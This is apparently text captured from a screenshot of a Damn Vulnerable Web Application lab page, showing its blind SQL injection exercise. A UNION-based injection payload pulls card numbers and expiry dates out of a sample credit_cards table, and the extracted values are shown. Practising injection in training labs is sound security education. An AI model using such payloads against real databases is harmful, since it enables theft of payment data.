 1 2 3 4 2 5:54
Damn Vulnerable Web Ap Damn Vulnerable Web Ap
192.168.100.10/dvwa/vulnerabilities/sqli_blind/?id=%25'+union+select+ccnumber%2C+expiration+from+owasp10.credit_cards%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 4444111122223333
Surname: 2012-03-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 7746536337776330
Surname: 2015-04-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 8242325748474749
Surname: 2016-03-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 7725653200487633
Surname: 2017-06-01
ID: %' union select ccnumber, expiration from owasp10.credit_cards#
First name: 1234567812345678
Surname: 2018-11-01
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)